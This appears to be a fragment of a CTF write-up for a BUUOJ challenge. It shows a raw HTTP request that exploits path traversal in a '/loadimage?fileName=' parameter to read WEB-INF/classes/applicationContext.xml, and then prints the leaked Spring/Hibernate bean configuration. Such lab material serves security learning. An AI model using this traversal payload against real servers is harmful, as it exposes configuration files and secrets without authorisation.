 POST /loadimage?fileName=../../WEB-INF/classes/applicationContext.xml HTTP/1.1
Host: a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn
Connection: close
Referer: http://a043f6a1-edaa-4488-b146-0ffb636f32f5.node3.buuoj.cn/zhuanxvlogin
Cookie: JSESSIONID=9266B250D90B6F6682EEC71AC6D0D07E
Upgrade-Insecure-Requests: 1
user.name=homamamama&user.password=2wsx1qaz
<bean id="transactionManager"
class="org.springframework.orm.hibernate3.HibernateTransactionManager">
<property name="sessionFactory">
<ref bean="sessionFactory"/>
</property>
</bean>
<bean id="service"
class="org.springframework.transaction.interceptor.TransactionProxyFactoryBean"
abstract="true">
<property name="transactionManager">
<ref bean="transactionManager"/>
</property>
<property name="transactionAttributes">
<props>
<prop key="add">PROPAGATION_REQUIRED</prop>
<prop key="find*">PROPAGATION_REQUIRED,readOnly</prop>
</props>
</property>
</bean>
<bean id="userDAO" class="com.cuitctf.dao.impl.UserDaoImpl">
<property name="hibernateTemplate">
<ref bean="hibernateTemplate"/>
</property>
</bean>
<bean id="userService" class="com.cuitctf.service.impl.UserServiceImpl">
<property name="userDao">
<ref bean="userDAO"/>
</property>
</bean>
</beans>